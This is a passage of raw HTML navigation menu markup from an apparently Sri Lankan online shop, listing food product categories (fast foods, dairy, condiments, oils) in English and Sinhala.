											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Bun – මාළු බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">French Fries – අල තීරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fried Rice – ෆ්රයිඩ් රයිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kebab – කෙබාබ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kotthu Roti – කොත්තු රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maccheroni – මැකරෝනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Rice – කිරිබත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Murukku – මුරුක්කු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-600f26bf" data-id="600f26bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13729c4d elementor-widget elementor-widget-heading" data-id="13729c4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-56cdb9f7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="56cdb9f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Noodles – නූඩ්ල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Omelet – ඔම්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Parata – පරාටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta – පැස්ටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pastries – ප්‍රේස්ට්‍රි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pittu – පිට්ටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pizza – පීසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pol Roti – පොල් රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prawn Vade – ඉස්සෝ වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rice and Curry – බත් හා ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sandwiches – සැන්ඩ්විච්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Skewer – ස්කීවර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Special healthy fast food- විශේෂ සෞඛ්‍යමය කෙටි ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76caf59" data-id="76caf59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a1476a4 elementor-widget elementor-widget-heading" data-id="5a1476a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4436aec4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4436aec4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Spaghetti – ස්පගති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spicy Coconut Relish Samboll – පොල් සම්බෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Samosas – සමෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Hoppers – ඉදිආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sushi – සුෂි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tarts – ටාර්ට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ulundhu Vadai – උලුදු වඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wedding Cake – වෙඩින් කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fast Foods – වෙනත් ක්ෂණික ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4a85b7d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Foods ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-0f343b3">		<div data-elementor-type="section" data-elementor-id="42461" class="elementor elementor-42461 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-956f6b5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="956f6b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23e25ce8" data-id="23e25ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fad86a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fad86a8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-69cff90" data-id="69cff90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bca5eca elementor-widget elementor-widget-heading" data-id="6bca5eca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b3738a4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b3738a4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biscuit – බිස්කට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Butter – බටර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candies – කැන්ඩි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cheese – චීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chocolate – චොකලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Jaggery – පොල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Treacle – පොල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curd – මුදවපු කිරි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80e35e5" data-id="80e35e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37c103ff elementor-widget elementor-widget-heading" data-id="37c103ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-172bac4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="172bac4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dry Foods – වියලි ආහාර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Eggs – බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ice Cream – අයිස්ක්‍රීම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jam – ජෑම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Jaggery – කිතුල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Syrup – කිතුල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Papadum – පපඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta Types – පැස්ටා වර්ග</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-73448f98" data-id="73448f98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25febd9d elementor-widget elementor-widget-heading" data-id="25febd9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-208d7871 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="208d7871" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Salami – සලාමි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Salt – ලුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sausage – සොසේජ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sauce – සෝර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Soya – සෝයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sugar – සීනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vanila – වැනිලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Foods – වෙනත් ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-292c6a69" data-id="292c6a69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52339e0b elementor-widget elementor-widget-heading" data-id="52339e0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">Oil තෙල්</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-714c82d7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="714c82d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Coconut Oil – පොල් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Gee – ගිතෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Olive Oil – ඔලිව් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sesame Oil – තල තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sunflower Oil – සුරිය කාන්ත තෙල්</span>
											</a>
